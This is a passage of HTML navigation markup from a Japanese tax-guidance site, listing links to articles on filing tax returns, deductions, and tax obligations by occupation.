href="https://biz.moneyforward.com/tax_return/basic/2170/">確定申告書の印鑑は現在不要！押す場合は実印？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1987/">確定申告はいくらから必要？給与所得者など3つの例に分けて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2002/">e-Taxで確定申告するやり方を解説！メリット・デメリットや添付書類は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2038/">【現在は廃止】確定申告書Aとは？様式・書き方・記入方法・記入例</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1921/">確定申告と支払調書の関係とは？必要性について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50801/">白色申告で扶養控除が受けられない場合とは？代わりとなる事業専従者控除も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1633/">2025年の確定申告期間はいつからいつまで？修正申告・医療費控除の期間も紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1416/">確定申告に必要な領収書とレシートの違いや保管方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50775/">白色申告の消費税について</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50769/">白色申告のメリット・デメリットは？個人事業主向けにわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50676/">現金出納帳とは？記入方法やポイントを徹底解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1381/">雑費の取り扱いについて</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50799/">白色申告の基礎控除とは？控除額と納付額を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50768/">白色申告における領収書の取り扱い</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50672/">青色申告における領収書の扱い方や書き方について</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1319/">確定申告書を解説！控除や税額の計算方法まで理解しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50792/">赤字の取扱い</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50670/">医療費控除</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1272/">納税地とは？確定申告で提出先の場所はどこか、定義から解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12079/">個人事業主の確定申告で経費にできるものは？書き方・勘定科目一覧</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50668/">帳簿の保存期間</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1196/">確定申告を郵送提出する際の封筒の書き方や注意点を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1189/">確定申告を修正するには？修正申告、訂正申告などの方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50790/">白色申告をe-Taxで行う方法は？準備からやり方まで解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1101/">二箇所から給与をもらっている場合の確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1064/">副業の確定申告はいくらから？20万円以下なら不要？サラリーマン・会社員必見！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1051/">確定申告で持参すべき必要な持ち物・書類まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/970/">年末調整とは？確定申告との違いも徹底解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/980/">クレジットカード利用時の注意点</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/947/">確定申告の土日の受付についてわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/899/">確定申告をしないとどうなる？ペナルティや申告義務、対処法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/826/">確定申告を忘れた場合はどうなる？知っておきたいペナルティ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/792/">退職金の確定申告は必要か？還付が考えられる3つのケース</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/753/">確定申告をする場所が分からない特殊なケース　～海外出張・入院～</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/684/">確定申告の必要書類/添付書類まとめ【2025年版】会社員と個人事業主向け</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/8386/">【個人事業主・自営業向け】確定申告のやり方をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50778/">【個人事業者向け】白色申告する際の必要書類は？提出方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50779/">白色申告で経費にできるもの</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50765/">白色申告の事業専従者控除とは？条件や計算方法までわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/25/">確定申告の書き方をわかりやすく解説！【ケース別の記入例つき】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/27/">確定申告書類の提出方法3選｜郵送･e-Tax･窓口に持参～</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48/">確定申告での源泉徴収票の見方は？添付は不要です</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58/">確定申告がわからないときの相談は税務署でOK！窓口や方法まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/45/">白色申告の減価償却について</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50661/">確定申告における減価償却費の書き方は？取り扱い方や計算方法を解説</a></li></ul></li><li class="cat-item cat-item-15"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/tax-system/">税制・控除</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80171/">「160万円の壁」とは？2025年最新税制の変更点・扶養・手取りを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79695/">税務調査が10年以上来ないのはなぜ？個人事業主・フリーランス向けに解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79689/">税務調査で人生終わり？最悪の事態を回避するための対処法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78447/">個人事業主が車を売却したら譲渡所得？ 仕訳と節税対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78513/">税金が払えない個人事業主が最初にすべきことは？滞納リスクや対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78382/">個人事業主は消費税還付を受けられる？書類の書き方や勘定科目をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78128/">個人事業主に給与所得控除はない？適用される控除や節税方法について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76669/">定額減税は個人事業主の専従者（家族）も対象？確定申告のやり方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73743/">ふるさと納税の計算に関する個人事業主の疑問を解決！控除額や上限額の計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73757/">個人事業主が利用できる控除は？節税方法や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73997/">個人事業主が消費税を免除される要件は？インボイス制度の影響や節税方法を解説</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/tax-system" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74364/">個人事業主も復興特別所得税を支払う？納付手続きや計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73985/">個人事業主の消費税引き落とし日はいつ？予定納税はできる？条件や納付額も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73967/">個人事業主が国民健康保険料を安くする方法は？保険料算出のシミュレーションも紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72152/">消費税の課税事業者・免税事業者とは？個人事業主向けにわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65277/">個人事業主もふるさと納税をした方が良い？節税効果やデメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65300/">インボイスの登録番号を個人事業主が取得する方法は？やり方や確認方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64327/">消費税や法人税など国税の納付書が送付されなくなった？令和6年5月以降の対応を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64360/">予定納税額の通知書はいつ届く？対象者や紛失した場合の対応方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64319/">重加算税とは？対象や税率、計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64121/">消費税の割戻し計算とは？積み上げ計算との違いも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63810/">申告納税額とは？納税する方法や申告納税が必要な人を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63816/">所得金額調整控除とは？調整控除の対象者や計算方法、申告方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63804/">過少申告加算税とは？計算方法や過少申告加算税が課されないケース</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63795/">課税証明書とは？取得方法や必要書類、見方や注意点を徹底解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63740/">個人事業主の定額減税には確定申告が必要！やり方や所得税なしの場合、調整給付金についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/62999/">免税事業者の消費税申告は免除！免税事業者の条件を簡単に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/59529/">所得税とは？計算方法や種類を図解でわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58482/">仮想通貨取引でかかった経費はどうなる？経費にできるものや計上方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56428/">個人事業主は土地購入費用を経費にできる？固定資産税と減価償却についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56340/">譲渡損益とは？投資信託・株式の取扱いをわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56358/">副業の確定申告で還付金を受け取れる？どんな人が対象になるのか解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56041/">不動産の減価償却とは？計算方法や仕組み、耐用年数についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56114/">個人事業主は家族に給与を払うと節税になる？青色事業専従者給与も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56248/">生計を一にしない家族とは？生計を一にする要件も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55826/">【個人事業主・中小企業経営者向け】小規模企業共済とは？加入するメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55762/">個人事業主の所得税はいくら？税金の計算方法や節税対策を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55856/">サラリーマンの副業での赤字は節税になる？方法や注意点を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55900/">個人事業主でも源泉徴収は必要？源泉徴収票の作成方法や所得税の計算を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55350/">確定申告で寄附金控除を受ける方法は？書き方や対象の寄付金も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55340/">確定申告で個人事業主の借入金返済は必要経費にできる？仕訳方法とあわせて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55303/">譲渡損失とは？不動産売却時の繰越控除や特例の適用方法について解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55211/">確定申告でインプラントの医療費控除を申請する方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55030/">個人事業主のふるさと納税控除上限額は？メリットや確定申告についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55019/">仕送りに確定申告は必要？贈与税、扶養控除についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53742/">雑損控除で災害後の税負担を軽くする方法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53692/">配偶者控除は廃止される？されない？現在の議論を整理しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53658/">寡婦(寡夫)控除やひとり親控除を申告するには？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53715/">後期高齢者医療制度の保険料は確定申告で社会保険料控除の対象になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53591/">入院給付金は確定申告で医療費控除を受けられる？控除額の計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53458/">矯正歯科治療の確定申告 &#8211; 歯列矯正は医療費控除の対象？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53569/">自由診療の確定申告 &#8211; 自費の診療は医療費控除の対象になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53333/">住宅ローン控除の確定申告に必要な登記事項証明書の取得方法や種類を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52651/">控除とは何か、意味や種類まで徹底解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53025/">総合課税とは？申告分離課税との違いや所得税の計算方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53084/">還付申告とは？確定申告との違い、受け取り方法や時期まで徹底解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52713/">ひとり親控除とは？寡婦控除との違いもわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52448/">健康診断と確定申告 &#8211; 個人事業主の人間ドックの費用は医療費控除の対象？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52305/">火災保険・地震保険は年末調整や確定申告で控除できる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52228/">税額控除とは？所得控除との違いやその節税効果を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52087/">遺族年金とは？受給したら確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51835/">個人事業主向けに国民健康保険を解説！加入方法から仕訳と勘定科目まで</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51651/">会社の持株会は確定申告が必要？不要なケースとあわせて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51628/">累進課税制度とは？税率計算や対象となる所得税等の税金について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51379/">退職所得の受給に関する申告書とは？記入例や提出方法、出さなかった場合どうなる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51394/">iDeCo（個人型確定拠出年金）の確定申告はどうやる？手順や書類の書き方</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50562/">個人事業税とは？計算方法や仕訳、勘定科目、控除まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49666/">住宅ローン控除とは？確定申告の必要書類、ふるさと納税の併用方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49732/">住民税とは？計算方法、いつから・いくら払うのかをシミュレーション付きで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49699/">配偶者特別控除とは？年収との関係をわかりやすく！103万・150万・201万の壁</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49102/">確定申告で介護保険料は控除できる？条件や必要証明書をチェック</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48999/">確定申告でリフォームが減税に？要件と必要書類を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/4068/">住民税申告（都道府県民税・区市町村民税申告）とは？確定申告との違いや提出方法、期限も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/43448/">個人事業主の電子帳簿保存法の対応を1から簡単に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41492/">公的年金受給者は確定申告が必要か不要か？高齢者にもわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41247/">雑所得とは？税率や控除を理解して確定申告に備えよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41316/">社会保険料控除とは？対象となる保険料や確定申告で控除を受ける方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/24076/">課税所得とは？税金に差が出る理由や計算方法、所得控除・税額控除、非課税所得まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2275/">振込で過払い税金が戻るのはいつ？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2103/">妊婦の確定申告｜医療費控除で妊娠・出産費用が返ってくる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2014/">個人事業主の国民年金は確定申告でいくら控除できる？厚生年金との違いも解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1838/">確定申告の延滞税について</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/17250/">還付申告の必要書類とは？還付申告で戻る可能性がある主なパターン</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/15283/">確定申告とは違う？贈与税の申告義務者について解説！必要書類や方法も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1710/">預金利息の確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1704/">老人扶養控除をする人の確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1688/">ふるさと納税の確定申告はこれで完ぺき！スマホでの申請方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1673/">障害者控除とは？障害年金を受給したら確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1625/">高額療養費とは？対象や確定申告の必要性について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1620/">確定申告における傷病手当金の取り扱いをわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/13200/">復興特別所得税の税率や計算方法、納付方法とは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1566/">勘定科目の租税公課とは？経費になるもの・ならないものや消費税の仕訳方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1373/">基礎控除と給与所得控除の違いは？法改正や確定申告についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1353/">確定申告で雑損控除を受ける方法とは？要件や計算方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1157/">申告分離課税とは？総合課税との違いや2つの分離課税について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1086/">生命保険料控除を確定申告で受ける方法とは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/953/">確定申告で配偶者控除・配偶者特別控除を申請する方法は？青色申告の場合も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/529/">扶養控除とは？配偶者控除との違い、年収の壁、控除金額などをわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/504/">確定申告時に受けられる国民健康保険料の控除額</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/46/">医療費控除とは？確定申告・計算方法や明細書の書き方を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50/">還付金とは？年末調整・確定申告のケースと還付申告のやり方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52/">確定申告の所得控除とは？医療費控除をはじめ控除金額や要件を一覧で紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/68/">源泉所得税の仕組みと計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70/">消費税と地方消費税の違いは？納付対象者や納付方法、計算の仕方まで徹底解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74/">印紙税</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80/">贈与税とは？いくらかかる？相続税との違いや暦年課税の仕組みも解説！</a></li></ul></li><li class="cat-item cat-item-18"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/job-case/">職業・ケース別</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78819/">個人事業主の美容師とは？メリットや年収、経費や確定申告などを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78765/">生保レディはなぜ個人事業主？メリットや確定申告・経費についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78742/">個人事業主のセラピストは保険に加入すべき？リスクや選ぶポイントも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78739/">フリーランス看護師は個人事業主として確定申告が必要？経費や開業届も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78579/">キャバ嬢はなぜ個人事業主に該当する？確定申告や経費、開業届についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78370/">芸能人は個人事業主？自分で確定申告が必要？経費についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76161/">コンパニオンの確定申告のやり方は？給与と報酬の違いや源泉徴収も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76188/">フリーランスコンサルタントの確定申告のやり方は？税金や経費も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76180/">フリーランスカメラマンの確定申告のやり方は？副業の場合や経費・勘定科目も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76196/">プロゴルファーの確定申告のやり方は？優勝賞金や副賞の税金も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76222/">ブリーダーは確定申告が必要？経費の勘定科目や税務調査についても解説</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/job-case" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76234/">僧侶は確定申告が不要？宗教法人に税金がかからない理由も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76214/">ネイリストは確定申告が必要？書き方や経費で落とせるもの、帳簿の付け方まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76202/">タレントの確定申告のやり方は？芸能事務所の報酬形態や経費による節税対策も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76173/">アイドルの確定申告のやり方は？芸能事務所の報酬形態や経費による節税対策も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76228/">個人投資家の確定申告のやり方は？経費や税金対策についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76208/">デイトレーダーの確定申告のやり方は？経費や税金対策についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76167/">セラピストの確定申告のやり方は？経費の仕訳・勘定科目や税金対策も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76155/">個人事業主の年金受給者は確定申告が必要？青色申告がおすすめのケースは？還付申告についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75516/">警備員は確定申告が必要？年末調整との違いや所得税の還付についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75644/">画家の確定申告のやり方は？個人事業主の税金や経費、棚卸しの必要性も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75758/">ダンサーの確定申告のやり方は？開業届の必要性や経費にできる費用も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75750/">タクシー運転手は確定申告が必要？個人タクシーはどこまで経費にできるかも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75679/">小説家は確定申告が必要？やり方や税金対策、どこまで経費にできるかも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75667/">歯科衛生士は確定申告が必要？フリーランス・副業の場合も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75703/">保育士の確定申告が必要なケースは？副業している場合や職業欄の書き方も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75738/">ファイナンシャルプランナーに確定申告を依頼できる？税理士との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75651/">生命保険外交員は確定申告が必要？書き方や経費、還付金がいくら戻るのかも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75709/">会社経営者は所得税の確定申告が必要</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75673/">日本語教師の確定申告のやり方は？フリーランス・非常勤講師の場合も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75691/">占い師の確定申告のやり方は？経費で落ちる費用や勘定科目も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75697/">俳優の確定申告のやり方は？アルバイトと掛け持ちの場合や職業欄の書き方も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75726/">モデルの確定申告のやり方は？経費や領収書の但し書き、源泉徴収税なども解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75718/">ライバーの確定申告のやり方は？学生・副業の場合やライブ配信の経費も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75659/">漫画家は確定申告が必要？やり方や税金対策、開業届を出してない場合も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75744/">プロ野球選手の確定申告のやり方は？経費や年俸・契約金の税金対策も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75636/">看護師の確定申告のやり方は？ダブルワークや副業の場合も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75627/">行政書士に確定申告を依頼できる？税理士との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75685/">塾講師は確定申告が必要？業務委託や学生、副業の場合について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75495/">警察官は確定申告が必要？副業がばれる？書き方や注意点も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75732/">ホストは確定申告が必要？メリットややり方、注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56102/">個人事業主は複数の事業ができる？二つ目の屋号や確定申告の方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56265/">飲食店の確定申告のやり方は？計算方法や経費項目、青色申告についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56193/">一人親方は要チェック！建設業の確定申告・青色申告を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56194/">Webライターは確定申告が必要？やり方と副業の節税方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55807/">不動産所得がある人は青色申告をするべき？メリットと条件を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55846/">土地は減価償却できない？その他の経費や特例による節税方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55867/">フリーランスデザイナーの確定申告のやり方は？Webデザイナーや青色申告の場合も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55888/">フリーランス美容師の確定申告のやり方は？経費で落とせる費用も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55915/">運送業・軽貨物ドライバーの確定申告の方法は？青色申告や経費についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55599/">フリーランスエンジニアの確定申告のやり方は？青色申告や経費もあわせて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55603/">個人事業主・フリーランスの家賃は確定申告で経費にできる？按分計算の方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55468/">年収300万円の個人事業主の手取りはいくら？税金計算や確定申告での節税方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55425/">年収400万円の個人事業主と会社員は手取りが同じ？税金対策も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55325/">外注工賃の確定申告、仕訳や給与工賃との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55297/">一口馬主の確定申告のやり方から対象者、添付書類まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55185/">外国人の確定申告のやり方は？対象となる所得や控除、必要書類をわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54915/">司法書士への報酬は確定申告が必要？源泉徴収や代行依頼も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54335/">研究開発費は確定申告で経費にできる？税額控除制度についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54354/">学資保険料は確定申告で生命保険料控除の対象？保険金にかかる税金も解説！</a></li><li class="posts"><a 